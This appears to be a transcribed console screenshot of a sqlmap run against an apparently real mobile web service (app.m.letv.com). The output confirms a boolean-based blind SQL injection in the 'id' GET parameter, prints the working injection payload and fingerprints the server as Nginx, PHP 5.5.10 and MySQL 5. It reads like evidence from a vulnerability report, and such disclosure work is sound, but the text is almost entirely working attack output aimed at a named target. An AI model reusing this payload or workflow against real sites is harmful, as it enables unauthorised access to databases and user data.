 C:\WINDOWS\system32\cmd.exe
[*] starting at 02:23:22
[02:23:22] [INFO] parsing HTTP request from '1.txt'
[02:23:23] [INFO] resuming back-end DBMS 'mysql'
[02:23:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: mod=androidphonemv20&ctl=starvideo&act=index&id=17' AND 9653=9653 A
ND 'toIj'='toIj&start=0&num=10&pcode=010110000&version=2.2
---
[02:23:23] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.10
back-end DBMS: MySQL 5
[02:23:23] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\app.m.letv.com'
[*] shutting down at 02:23:23
C:\sqlmap>